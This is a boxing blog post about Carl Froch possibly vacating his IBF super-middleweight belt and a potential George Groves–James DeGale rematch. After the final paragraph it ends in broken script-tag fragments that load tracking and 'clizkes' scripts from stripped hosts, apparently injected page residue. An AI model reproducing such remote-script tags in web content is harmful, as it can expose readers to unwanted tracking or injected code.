 Could George Groves and James DeGale meet for Carl Froch's IBF world super-middleweight title? Well don't bet against that fight being made in the coming weeks with Froch ready to vacate the belt to seek his dream of topping the bill in Las Vegas.
Yes Groves could be in line for his third shot at a world title on the bounce, against his old rival DeGale for the vacant IBF belt, if rumours are to be believed. A fight that would be a professional rematch of their May 2011 fight, which Groves won on points. The pair have also met in the amateurs with Groves taking a win there too and the bitter rivalry is very real and stretches back.
DeGale dropped a close and controversial points defeat to Groves (19-2, 15KOs) but still feels he did enough to win it. The rivalry and bad feeling runs even deeper than Groves and Froch and would make for a good fight but Groves may feel he needs to rebuild first after such a devastating loss and DeGale could have moved on by then but the plot thickens!
Groves was knocked out on Saturday night in the rematch with Carl Froch in front of 80,000 fans at Wembley Arena, in one of the biggest nights of boxing the country had ever seen. The Saint failed to take the WBA and IBF titles from 'The Cobra' when he succumbed to Froch's right hand in the 8th round of a intriguing contest.
DeGale (19-1, 13KOs) was a close spectator of the fight at ringside having performed well on the undercard, stopping Brandon Gonzalez in the fourth round. It was a top notch performance from DeGale against a good opponent who had come to win. The victory saw DeGale installed as the mandatory challenger for Froch's IBF title, after a sublime fourth-round stoppage victory over the American.
Froch (33-2, 24KOs) is revelling in his success and the enormity of what he just did on Saturday night, it is probably too much to take in at the moment but in the coming weeks it will hit him just how big a night and fight this was for his stellar career, Groves put the fear on Froch and made him question himself and doubt if he could beat this young up-start. In hindsight Groves' taunts and goading of Froch had the reverse effect and made Froch take this fight more serious than any previous. If Froch had dented his legacy against Groves at Wembley and retired on the back of it, he would never have been able to live with it and that scared him more than anything.
If Froch had lost it would have certainly been the end for him and he would have had to deal with it maybe by telling himself that youth had beaten father time. But at 36 years old, ten years Groves' senior he proved that age doesn't mean nowt, if you can fight and you are dedicated enough to practise it everyday and be willing to improve and adapt you can preserve the body and there is no substitute mind trick or method that can contest with real hard experience and hey Bernard Hopkins is 50 and still doing it. Froch proved again he may not always be text book and he may not be one of the best orthodox boxers in the world but he is one of the best fighters and athletes in the world that is no doubt, a real ring warrior who would have stood strong in any era!
So what is next for Froch If he does decide to vacate the IBF belt? The main options for him to consider are a decider against Dane Mikkel Kessler, they are currently 1-1 after two epic meetings. Or, and it seems the one of choice for Froch, a Las Vegas showdown with Julio Chavez Jr (48–1-1, 32 KOs)? Whatever Froch decides to do it looks like he wont be taking on another British rival just yet and if DeGale wants to become IBF world champion he will have to fight for the vacant strap and it could be against Groves depending on, if the IBF would sanction it. It is a fight that would sell. But should Groves have to wait his turn and get himself back in line and should he after getting Ko'ed like that? You would have thought so but this is boxing.
Froch still has the option of a voluntary defence of his titles after defeating his mandatory in Groves which could yet see DeGale seek a different path to his world title dream fight and could go on to possibly face off against WBC champion Sakio Bika. Bika was calling out Froch for a unification fight, again that is a possibility for Froch too.
DeGale was promised the winner of Froch-Groves for the world title should he defeat Gonzales, he did that but will he now get an immediate fight with Froch? No because it just don't work like that but but DeGale has got himself in pole position and must now be patient play the game and bide his time, his moment will come and like in the Beijing 2008 Olmpics when he won Gold, he must again cease his moment when it comes.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>